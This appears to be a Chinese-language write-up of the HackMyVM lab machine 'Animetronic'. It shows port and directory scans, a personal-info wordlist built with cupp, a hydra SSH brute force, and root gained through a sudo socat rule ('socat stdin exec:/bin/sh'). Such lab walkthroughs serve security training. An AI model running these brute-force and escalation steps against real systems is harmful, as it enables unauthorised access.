简介
靶机名称:Animetronic
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Animetronic
本地环境
虚拟机:vitual box
靶场IP(Animetronic):192.168.130.188
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sT -p0- 192.168.130.188 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.188/32 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 03:37 EDT
Nmap scan report for animetronic.lan (192.168.130.188)
Host is up (0.0014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 59:eb:51:67:e5:6a:9e:c1:4c:4e:c5:da:cd:ab:4c:eb (ECDSA)
|_ 256 96:da:61:17:e2:23:ca:70:19:b5:3f:53:b5:5a:02:59 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Animetronic
MAC Address: 08:00:27:2E:CE:1B (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.75 seconds
经典双端口
HTTP
目录扫描
feroxbuster -u http://192.168.130.188/ -t 20 -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt -x php,zip,bak,jpg,png,mp4,mkv,txt,html,md,git,7z,rar,db,log,docx,xlsx
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.130.188/
🚀 Threads │ 20
📖 Wordlist │ /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-lowercase-2.3-big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php, zip, bak, jpg, png, mp4, mkv, txt, html, md, git, 7z, rar, db, log, docx, xlsx]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 280c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 42l 81w 781c http://192.168.130.188/css/animetronic.css
200 GET 52l 340w 24172c http://192.168.130.188/img/favicon.ico
200 GET 52l 202w 2384c http://192.168.130.188/index.html
301 GET 9l 28w 316c http://192.168.130.188/img => http://192.168.130.188/img/
200 GET 7l 1513w 144878c http://192.168.130.188/css/bootstrap.min.css
301 GET 9l 28w 316c http://192.168.130.188/css => http://192.168.130.188/css/
200 GET 2761l 15370w 1300870c http://192.168.130.188/img/logo.png
200 GET 52l 202w 2384c http://192.168.130.188/
301 GET 9l 28w 315c http://192.168.130.188/js => http://192.168.130.188/js/
200 GET 212l 1222w 97416c http://192.168.130.188/img/bg.jpg
301 GET 9l 28w 323c http://192.168.130.188/staffpages => http://192.168.130.188/staffpages/
200 GET 728l 3824w 287818c http://192.168.130.188/staffpages/new_employees
200 GET 9l 20w 116c http://192.168.130.188/staffpages/personal_info.txt
[###############>----] - 21m 82864214/106671960 6m found:13 errors:1
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_192_168_130_188_-1723449702.state ...
[###############>----] - 21m 82866161/106671960 6m found:13 errors:1
[###############>----] - 21m 16845696/21334320 13229/s http://192.168.130.188/
[###############>----] - 21m 16798248/21334320 13192/s http://192.168.130.188/img/
[###############>----] - 21m 16798572/21334320 13194/s http://192.168.130.188/css/
[###############>----] - 21m 16797402/21334320 13197/s http://192.168.130.188/js/
[##############>-----] - 20m 15624792/21334320 12876/s http://192.168.130.188/staffpages/
扫了半天……重点是这个路径http://192.168.130.188/staffpages/new_employees,有一张图片
拉下来,查看EXIF信息

page for you michael : ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=
第二个路径是http://192.168.130.188/staffpages/personal_info.txt,只有一串文本,内容如下:
name: Michael
age: 27
birth date: 19/10/1996
number of children: 3 " Ahmed - Yasser - Adam "
Hobbies: swimming
base64解码。注意这里要使用UTF-8编码,不然解析不出来特殊字符。

处理了一下,按照正常语序为message_for_michael

在地址栏中贴上去访问。nnd,没啥用

总之,michael通过personal_info.txt中的信息编了新的密码。这下得去生成字典了。
自己敲了一堆,一直爆不出来,查了一下有个叫cupp的工具,直接试试。
❯ cupp -i
___________
cupp.py! # Common
\ # User
\ ,__, # Passwords
\ (oo)____ # Profiler
(__) )\
||--|| * [ Muris Kurgas | j0rgan@remote-exploit.org ]
[ Mebus | https://github.com/Mebus/]
[+] Insert the information about the victim to make a dictionary
[+] If you don't know all the info, just hit enter when asked! ;)
> First Name: Michael
> Surname:
> Nickname:
> Birthdate (DDMMYYYY): 19101996
> Partners) name:
> Partners) nickname:
> Partners) birthdate (DDMMYYYY):
> Child's name:
> Child's nickname:
> Child's birthdate (DDMMYYYY):
> Pet's name:
> Company name:
> Do you want to add some key words about the victim? Y/[N]: y
> Please enter the words, separated by comma. [i.e. hacker,juice,black], spaces will be removed: 27 Ahmed Yasser Adam swimming
> Do you want to add special chars at the end of words? Y/[N]: n
> Do you want to add some random numbers at the end of words? Y/[N]:n
> Leet mode? (i.e. leet = 1337) Y/[N]:
[+] Now making a dictionary...
[+] Sorting list and removing duplicates...
[+] Saving dictionary to michael.txt, counting 656 words.
[+] Now load your pistolero with michael.txt and shoot! Good luck!
然后用hydra进行爆破
hydra -t 8 -l michael -P michael.txt 192.168.130.188 ssh -I
❯ hydra -t 8 -l michael -P michael.txt 192.168.130.188 ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-12 04:45:54
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 656 login tries (l:1/p:656), ~82 tries per task
[DATA] attacking ssh://192.168.130.188:22/
[STATUS] 73.00 tries/min, 73 tries in 00:01h, 583 to do in 00:08h, 8 active
[STATUS] 56.00 tries/min, 168 tries in 00:03h, 488 to do in 00:09h, 8 active
[STATUS] 52.57 tries/min, 368 tries in 00:07h, 288 to do in 00:06h, 8 active
[22][ssh] host: 192.168.130.188 login: michael password: leahcim1996
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-12 04:56:23
得到密码是leahcim1996
提权
来到另一个用户目录/home/henry,找到user.txt和一个note
michael@animetronic:/home/henry$ ls -alh
total 56K
drwxrwxr-x 6 henry henry 4.0K Nov 27 2023 .
drwxr-xr-x 4 root root 4.0K Nov 27 2023 ..
-rwxrwxr-x 1 henry henry 30 Jan 5 2024 .bash_history
-rwxrwxr-x 1 henry henry 220 Jan 6 2022 .bash_logout
-rwxrwxr-x 1 henry henry 3.7K Jan 6 2022 .bashrc
drwxrwxr-x 2 henry henry 4.0K Nov 27 2023 .cache
drwxrwxr-x 3 henry henry 4.0K Nov 27 2023 .local
drwxrwxr-x 402 henry henry 12K Nov 27 2023 .new_folder
-rwxrwxr-x 1 henry henry 807 Jan 6 2022 .profile
drwxrwxr-x 2 henry henry 4.0K Nov 27 2023 .ssh
-rwxrwxr-x 1 henry henry 0 Nov 27 2023 .sudo_as_admin_successful
-rwxrwxr-x 1 henry henry 119 Nov 27 2023 Note.txt
-rwxrwxr-x 1 henry henry 33 Nov 27 2023 user.txt
michael@animetronic:/home/henry$ cat Note.txt
if you need my account to do anything on the server,
you will find my password in file named
aGVucnlwYXNzd29yZC50eHQK
先base64解密,得到文件名是henrypassword.txt

然后用find搜就行了
michael@animetronic:/home/henry$ find / -name "henrypassword.txt" -type f 2>/dev/null
/home/henry/.new_folder/dir289/dir26/dir10/henrypassword.txt
michael@animetronic:/home/henry$ cat /home/henry/.new_folder/dir289/dir26/dir10/henrypassword.txt
IHateWilliam
su。成功登入henry
socat
sudo -l起手
henry@animetronic:~$ sudo -l
Matching Defaults entries for henry on animetronic:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User henry may run the following commands on animetronic:
(root) NOPASSWD: /usr/bin/socat
根据https://gtfobins.github.io/gtfobins/socat/上的指南,直接用stdin传入shell即可
henry@animetronic:~$ sudo /usr/bin/socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
结束






















 282
282

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








